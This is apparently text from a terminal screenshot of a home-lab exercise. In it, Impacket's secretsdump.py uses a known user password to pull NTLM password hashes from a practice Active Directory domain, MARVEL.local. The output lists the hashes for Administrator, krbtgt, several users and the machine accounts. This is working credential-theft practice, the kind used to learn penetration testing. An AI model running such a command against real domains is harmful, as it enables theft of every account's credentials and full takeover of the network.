 simone@simone-Legion-Pro-5-16ARX8:~$ secretsdump.py MARVEL.local/hawkeye:'Password1@'@172.16.214.128 -just-dc-ntlm
Impacket v0.12.0.dev1+20240222.90200.337d50d0 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5ef531267b8ac8f83b12b5a7a04269f2:::
MARVEL.local\tstark:1103:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
MARVEL.local\SQLService:1104:aad3b435b51404eeaad3b435b51404ee:f4ab68f27303bcb4024650d8fc5f973a:::
MARVEL.local\fcastle:1105:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
MARVEL.local\pparker:1106:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
hawkeye:1109:aad3b435b51404eeaad3b435b51404ee:43460d636f269c709b20049cee36ae7a:::
HYDRA-DC$:1000:aad3b435b51404eeaad3b435b51404ee:041639ad1f93a2a055a82b35fb3b47e5:::
THEPUNISHER$:1107:aad3b435b51404eeaad3b435b51404ee:10203904f7769042808cd2ebc7e4589a:::
SPIDERMAN$:1108:aad3b435b51404eeaad3b435b51404ee:143b194240e2837fa59674a49daf5b67:::
[*] Cleaning up...